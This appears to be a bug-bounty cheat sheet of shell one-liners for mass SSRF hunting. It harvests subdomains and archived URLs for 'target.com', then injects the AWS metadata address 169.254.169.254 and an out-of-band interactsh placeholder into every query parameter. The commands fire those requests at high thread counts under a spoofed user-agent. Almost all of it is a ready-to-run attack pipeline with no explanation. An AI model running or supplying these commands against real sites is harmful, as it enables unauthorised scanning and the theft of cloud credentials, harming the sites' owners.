 $ subfinder -d target.com -all -silent | httpx -silent -threads 500 | anew -q subdomains.txt
$ cat subdomains.txt | gauplus --random-agent -b png,jpg,svg,gif -t 500 | anew -q gau_output.txt
$ cat subdomains.txt | xargs -P 30 -I host bash -c "echo host | waybackurls | anew -q
wayback_output.txt"
$ cat wayback_output.txt gau_output.txt | urldedupe -s | anew -q parameters.txt
$ cat parameters.txt | qsreplace "http://169.254.169.254/latest/meta-data/hostname" | xargs -I host -P
30 bash -c "curl -ks 'host' | grep \"compute.internal\" && echo -e \"[VULNERABLE] - host \n \"" | grep
"VULNERABLE"
$ cat parameters.txt | gf ssrf | anew -q ssrf.txt
$ cat ssrf.txt | qsreplace "interactsh server ID" | anew -q ssrf_test.txt
$ ffuf -w ssrf_test.txt -u FUZZ -p "0.6-1.2" -H "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.86 Safari/537.36" -t 200 -s